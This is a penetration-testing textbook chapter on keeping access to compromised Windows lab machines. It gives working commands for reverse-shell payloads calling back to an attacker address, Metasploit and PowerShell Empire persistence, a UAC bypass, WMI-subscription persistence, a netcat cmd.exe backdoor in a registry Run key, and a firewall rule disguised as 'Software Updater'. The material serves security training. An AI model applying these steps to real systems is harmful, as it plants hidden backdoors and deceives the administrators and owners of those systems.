
Chapter 17: Maintaining Access
We’ve been on a long journey together through these chapters. It’s fitting that we end up here, asking the remaining question after you’ve forced your way in and proven there’s a gap in the client’s defense – how do I keep my access? This is a funny question because it’s often neglected, despite its importance. When a lot of people talk about hacking computers, they think about the excitement of working your way up to breaking open the door. Hacking is problem solving, and sometimes it’s easy to forget that being able to persist our access is a problem in its own right. In the context of penetration testing in particular, persistence can be easily taken for granted because we’re often working on tight schedules. Sometimes, it seems like there’s a race to get domain admin or root, and then we just stop there to wrap up the report. It’s a shame that assessments are often scheduled this way, especially in today’s world of advanced persistent threats (APTs).
Remember a broad goal in your assessments: escalate from quiet to relatively noisy and note the point at which you’re caught. Getting domain admin while no one notices versus getting domain admin right as the authorities break down your door are two different results. This mentality should continue into the persistence phase.
In this chapter, we will cover the following:
- Persistence with Metasploit and PowerShell Empire
- Quick-and-dirty persistent netcat tunnels
- Persistent access with PowerSploit
Technical requirements
The following are the prerequisites for this chapter:
- Kali Linux
- A Windows 10 or 7 VM
Persistence with Metasploit and PowerShell Empire
We’ve covered generating payloads at several points throughout this book. We played around with just plain msfvenom to generate payloads in a variety of formats and with custom options, and we explored stealthy patching legitimate executables with Shellter for advanced compromise. Now, we bring the discussion full circle by leveraging Metasploit’s persistence module.
Creating a payload for the Metasploit persister
For the sake of this demonstration, we’re going to generate a quick-and-dirty reverse Meterpreter executable. However, note that when we configure the persistence module, we can use any executable we want.
We’ll keep it nice and simple with the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.154.133 LPORT=10000 -f exe > persist.exe
Substitute your own IP and local port, of course:

Figure 17.1 – Generating the payload with msfvenom
A word to the wise – this isn’t your ordinary payload that you’d use for an immediate means to an end. This isn’t a payload that, once it does its job, you discard and never think about again. This malicious program will persist and give the target more time to discover it. Careful research and planning will be your friend on this one.
Configuring the Metasploit persistence module and firing away
The old version of persistence_exe had a bunch of flags for it, and you can still run it that way; however, that usage is deprecated at the time of writing, so I chose to use it as a post module. I like it now because it makes the whole process very simple. You define what the executable will be called when it resides on the target with set REXENAME, you point out where the executable is on your system with set REXEPATH, and you set the Meterpreter session where this attack will take place with set SESSION.
When you fire off run, the console will tell you exactly what it’s doing:

Figure 17.2 – Running the persistence module in Metasploit
Let’s have a rundown of these steps:
- Metasploit reads your payload and writes it to the target.
- Metasploit executes the payload and returns the process ID for immediate use.
- Metasploit modifies the registry on the target to cause execution with every logon. (HKCU means HKEY_CURRENT_USER.)
- The resource file that was created to accomplish these tasks is cleaned up.
Now, we just sit and wait for our remote agent to check in. Let’s get our handler ready.
Verifying your persistent Meterpreter backdoor
Though we can certainly verify that the registry change took place and that the payload is running in the current session, the real test is to deliberately break our connection with a reboot and wait for the phone home to our listener. Make sure you configure it with the correct port number. When you’re ready, go ahead and reboot your target:

Figure 17.3 – A new session from our persistent payload checking in
Before long, I see the connection appear automatically upon logging in as the affected user account on the target.
Remember, the configuration of the persistent payload and listening attacker is crucial here. For example, if the attacker has an IP address assigned by DHCP, it’s liable to change and your payload can’t contact you anymore. Consider static IP addresses that you can keep for as long as you require persistence, and consider port numbers that aren’t likely to conflict with anything else you need while you wait for connections.
Not to be outdone – persistence in PowerShell Empire
If you haven’t already figured this out, PowerShell Empire is a very powerful framework. Since stealth is more important for persistence, executing payloads with PowerShell makes our lives a little easier; as you can imagine, a persistent Empire agent is gold.
If you need to review getting your agent up and running, go back to Chapter 9, PowerShell Fundamentals. In our example, we’ve already set up our listener, executed a stager on the target, and established an agent connection with SKD217BV:

Figure 17.4 – A new agent in PowerShell Empire
Try to fire off some modules with it. You might get an error message telling you that the agent needs to be in an elevated context. Well, that’s strange – you’re already the administrator. The likely scenario on our Windows 10 box is that User Account Control (UAC) is enabled.
Elevating the security context of our Empire agent
UAC is a lovely feature Windows users have been dealing with since Vista – it prompts you to acknowledge certain changes to the system. The logic and effectiveness is a whole debate for another place, but it’s a step in the right direction from how things used to work in Windows – when an administrator was logged on, everything that account did had administrator privileges. UAC means that everything runs at a standard user level by default, including our naughty scripts. Thankfully, Empire doesn’t sweat this problem.
Prepare the bypassuac module with usemodule powershell/privesc/bypassuac. If you use info to see your options, you’ll notice that the only important settings are Agent and Listener. Use the set Listener and set Agent commands and then the execute command:

Figure 17.5 – Our new, privileged agent reporting in
Oh, look – you made a new friend! Say hello to the TANUBD6P agent. Note that the original agent was not itself elevated, and it’s still running. Instead, a new agent with the elevated rights connects back to us.
Creating a WMI subscription for stealthy persistence of your agent
In short, the Windows Management Instrumentation (WMI) event subscription method will create an event with certain criteria that will result in persistent and fileless execution of our payload. There are different methods for this particular attack, but today we’re using the logon method. This will create a WMI event filter that will execute the payload after an uptime of 4 minutes. After entering the module mode with use powershell/persistence/elevated/wmi, set the agent that will receive the persistence task. Make sure you select the elevated one! It’s the agent with a star next to the username:

Figure 17.6 – Configuring our persistent agent
Note that we’re configuring both set Agent and set Listener. Now, let’s verify that the persistent agent is ready to dial in.
Verifying agent persistence
That’s it. However, the agent isn’t letting us know how things went. How do we know it works? Reboot the target and go back to the main menu in Empire. Your listener is still faithfully waiting for new agents to check in.
Check out the timestamps in this lab demonstration. The first two agents that we needed for escalation are now dead and were last seen at 12:00. The only thing we need to remember about the WMI method is that the script won’t run for about 5 minutes after the machine boots up:

Figure 17.7 – The persistent (and elevated!) agent reporting in
Whoa! Our new agent is running as SYSTEM. We now have total control of the computer, and it will maintain this relationship through reboots. Permanent WMI subscriptions run as SYSTEM, rendering this not only a valuable persistence exercise but also a solid way to elevate privileges.
Hack tunnels – netcat backdoors on the fly
I can hear what you’re thinking. You’re wondering whether netcat is really a good idea for this purpose. It isn’t an encrypted tunnel with any authentication mechanism, and nc.exe is notoriously flagged by AV software. Well, we’re running with netcat for now because it makes for a nice demonstration, but there is a practical purpose – I’m not sure there’s anything quite as fast as this method for creating a persistent backdoor into a shell session on a Windows target. Nevertheless, you can leverage this method with any listener you like. Let’s look closer at our handcrafted payload.
Uploading and configuring persistent netcat with Meterpreter
We’ve seen the easy way to transfer files over the LAN with SimpleHTTPServer. This time, we’re assuming a Meterpreter foothold has been established and we’re just setting up a quicker callback number.
Use the upload command to get your backdoor onto the target. Next is the part that makes this happen with every boot – adding the executable to the registry. Note the double backslashes to escape the break that the single backslash normally represents:
> upload /usr/share/windows-binaries/nc.exe C:\Windows\system32
> reg setval -k HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run -v nc -d 'C:Windowssystem32 c.exe -Ldp 9009 -e cmd.exe'
Meterpreter should report that the key was successfully set:

Figure 17.8 – The Meterpreter upload and registry set for the persistent netcat
Note that the actual command for execution at boot time is nc.exe -Ldp 9009 -e cmd.exe. Don’t forget that port number. There’s still a step left, though.
Remotely tweaking Windows Firewall to allow inbound netcat connections
Now, I know what the hacker in you is saying, all we did is ensure the backdoor will load at boot time. We’re probably gonna hit a firewall on the way back in. Indeed, the student becomes the master. We can use a netsh one-liner to take care of this. Jump into a shell with the target and send this command:
> netsh advfirewall firewall add rule name="Software Updater" dir=in action=allow protocol=TCP localport=9009
Let’s look at what this looks like:

Figure 17.9 – Modifying the firewall from a shell on the target
Note that I gave the rule a name. This involves a little social engineering on your part; you hope that an administrator glancing over the rules will tune out words such as software and updater. Of course, you could make the name You got haxxed bro. It’s up to you.
The netsh command lets you know that all is well with your rule addition with a simple Ok. Now, just as before, let’s confirm that the netcat backdoor will persist.
Verifying persistence is established
Well, this is the easiest thing to verify. Try to contact your backdoor after rebooting the target:

Figure 17.10 – Grabbing a shell from our backdoor after reboot
Once again, try this out with different listeners. Perhaps you could get away with SSH? Maybe you could get more granular with the firewall rule to only allow your IP address. Hopefully, the potential is clear to you now.
No discussion about persistence on Windows targets is complete without a step into the world of PowerSploit. Let’s check it out.
Maintaining access with PowerSploit
The PowerSploit framework is a real treat for the post-exploitation phase. The framework consists of a goodie bag full of PowerShell scripts that do various bits of magic. A full exploration of PowerSploit is an exercise I leave to you, dear reader. For now, we’re checking out the persistence module.
Let’s understand the module concept first. Modules are essentially collections of PowerShell scripts that together form a cohesive theme or type of task. You can group tools together in a folder, dump that into the module path, and then import the group as needed. A well-written module integrates seamlessly with all of what makes PowerShell special. In particular, Get-Help works as expected with the scripts. Yes, you can run Get-Help on these malicious scripts to understand exactly how to use them. Let’s try it out.
Installing the persistence module in PowerShell
In older versions of Kali, we had to manually pull the latest and greatest PowerSploit. Today, it’s built in and updatable with apt, so you can immediately use powersploit and start SimpleHTTPServer so that we can deliver the goodies to our Windows 10 box, where we’ll be prepping the persistence script:

Figure 17.11 – Setting up an HTTP server inside PowerSploit’s folder
With a browser running on the Windows 10 attacking box, download the entire Persistence folder. If you’re downloading the files individually, just make sure they end up in a local folder called Persistence:

Figure 17.12 – Grabbing the PowerSploit modules from the Kali attacker
Now, we need to install the persistence module in PowerShell. All we have to do is move the newly acquired Persistence folder over to the PowerShell module path on our system. Fire up PowerShell and display the PSModulePath environment variable with $Env:PSModulePath:

Figure 17.13 – Confirming the module path
Just do an ordinary cut and paste of the Persistence folder to your module path. You should see the other installed modules in this location as well.
Slow down. Don’t pop the cork on that champagne just yet. If you’re using a freshly installed Windows VM as your attacker, you probably have a restricted execution policy set for PowerShell. We’ll want to open it up with Set-ExecutionPolicy -ExecutionPolicy Unrestricted. Then, we can import our new fancy module with Import-Module Persistence. You’ll be prompted for permission to become an evil hacker. The default is Do not run, so make sure to pass R to the command prompt. When you’re all done, you can fire up the Get-Help cmdlet, as you would for any old module:

Figure 17.14 – The persistence module help screen
See how there are three scripts here? They work together to build a single payload. Let’s get started building our own.
Configuring and executing Meterpreter persistence
Now, we’re ready to build our gift to share with the world. First, we need to understand how these three scripts work. They’re not individual tools that you pick and choose from as needed; they are all one tool. To create any persistent script, you’ll need to run all three in a particular order:
- New-UserPersistenceOption and New-ElevatedPersistenceOption must be executed first. The order doesn’t matter as long as it’s before the final script, Add-Persistence. These two scripts are used to define the persistence specifics that will make it into the final product. Why two? Because you’re telling your payload how to handle being either a standard user or a privileged user. Perhaps you want to configure these settings differently, depending on whether an administrator runs it or not. For now, we’ll just make the settings the same for both.
- Add-Persistence needs the configuration defined in the first two scripts. These are passed to Add-Persistence as environment variables of your choosing.
Clear as mud? Let’s dive in. First, we need a payload. What’s nice about this is that any old PowerShell script will do fine. Maybe you have a favorite from our earlier review of PowerShell. Perhaps you typed up your own. For now, we’ll generate an example with the ever-useful msfvenom. One of the format options is PowerShell!
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.154.131 LPORT=8008 -f psh > attack.ps1
I ended up with a 2.5 KB payload – not too shabby:

Figure 17.15 – Preparing our payload and delivering it
Get that script to your script builder system (I used SimpleHTTPServer again; I just love that thing). Don’t take it to your target; we don’t have our persistent script just yet. Remember, if you only have access to one Windows box, your script builder and target are the same system.
Now, we run the three scripts – the two option scripts with output stored as environment variables, and then the persistence script with the options pulled in and the payload script defined:
> $userop = New-UserPersistenceOption -ScheduledTask -Hourly
> $suop = New-ElevatedPersistenceOption -ScheduledTask -Hourly
> Add-Persistence -FilePath .attack.ps1 -ElevatedPersistenceOption $suop -UserPersistenceOption $userop
Check out the file sizes of the scripts that the persistence module spits out:

Figure 17.16 – The payload is packed and ready
You can run ls or dir when you’re done to verify that it worked. You should see two new scripts – Persistence.ps1 and RemovePersistence.ps1. The latter is for cleaning up your mess, should you need it. This will be important in a pen test, so don’t lose that file! Get Persistence.ps1 over to your target.
As always, the next step is waiting for our loyal package to start reporting in. Let’s look at getting it executed and verified.
Lying in wait – verifying persistence
Execute Persistence.ps1 on your target (how you accomplish this is limited only by your imagination, tiny grasshopper). That’s it. No explosions. No confetti. So, let’s see what actually happened behind the scenes. Pull up Task Scheduler on the target system:

Figure 17.17 – Task Scheduler on the target
Among the tasks scheduled to run on this system, note the little guy called Updater. It is designed to trigger a PowerShell script every hour. It says here that the next runtime is 2:30. Well, it’s not quite that time yet, so I’ll reboot the target, grab some coffee, and relax, with Meterpreter listening for the songs of its people. In the meantime, let’s look at what the persistence script does.
Before we open up Persistence.ps1 in the PowerShell ISE, let me show you the script in Notepad with Word Wrap enabled. I’ve highlighted the actual payload that’s getting persisted:

Figure 17.18 – The payload packaged for task scheduling
It’s a compressed Base64 stream. Now, let’s take a look at the rest in the ISE:

Figure 17.19 – The payload open for learning and tweaking
It won’t all fit on the page here, so I encourage you to study it and get an idea of what’s happening here. For example, check out the $Payload declaration – schtasks /Create /SC HOURLY /TN Updater (and so on). This will give you an idea of how the script ticks, but it’s also an opportunity for you to make your own tweaks as you deem necessary.
Summary
In this chapter, we discovered ways of maintaining our access to the target systems once we’ve established ourselves on the network. This gives us more time to gather information and potentially deepen the compromise. We learned that modern threats are persistent, and so having these techniques in our repertoire as pen testers increases the value of the assessment to the client. We generated msfvenom payloads while explaining how to use more sophisticated payloads with these persistence tools. After exploring the persistence capabilities of both Metasploit and PowerShell Empire, we looked at quick and easy persistent backdoor building with netcat and Meterpreter Finally, we demonstrated the persistence module of the PowerSploit framework by taking a script and embedding it in code that persists the payload on the target.
If you’re still awake, congratulations – you’ve made it to the end of our journey! But as I’ve said before, we’ve only dipped our toes in these refreshing waters. If you’d like to dive in, consider signing up for Hack The Box, the premier hacker training playground on the internet. You can work your way up from beginner to advanced, participate in the Academy to get some online training courses, and head back into the fray to practice your new skills. The entire process is gamified, so it’s both easy to track your progress and fun.
That’s great for practice, fun, and getting trained up – but if you’re looking for enterprise-grade training with a truly challenging certification process to bolster your résumé, who better than the actual creators of Kali? Head over to Offensive Security for both introductory and advanced training courses, plus Proving Grounds to try your hand with your new skills.
Those are two great resources, but the final word is that the true spirit and driving force of hacking isn’t something you buy – it’s an attitude, a lifestyle, and a way of approaching problems, on a computer and elsewhere in life. Whatever drove you to pick up this book is what you need to keep going down this path, so foster it, and prepare yourself for a truly rewarding career and hobby.
Questions
Answer the following questions to test your knowledge of this chapter:
- The persistence_exe module works by adding a value in the _________.
- What does the msfvenom flag -f psh mean?
- The PowerSploit Persistence module scripts must be run in this order: 1) New-UserPersistenceOption, 2) New-ElevatedPersistenceOption, and 3) Add-Persistence – true or false?
- A hacker has uploaded and persisted netcat on a compromised Windows Server 2008 box. They then run this command to allow their connections into the backdoor – netsh advfirewall firewall add rule name="WindowsUpdate" dir=out action=allow protocol=TCP localport=9009. They can’t connect to their backdoor. Why?
- Permanent WMI subscriptions run as _____.
- In Metasploit, a .rc file is a _________.
- HKEY_LOCAL_MACHINE is shorted to ________ when using reg setval.
Further reading
For more information regarding the topics that were covered in this chapter, take a look at the following resources:
- A TechNet article on launching scripts with a WMI subscription: https://blogs.technet.microsoft.com/heyscriptingguy/2012/07/20/use-powershell-to-create-a-permanent-wmi-event-to-launch-a-vbscript/
- PowerSploit GitHub with details about scripts: https://github.com/PowerShellMafia/PowerSploit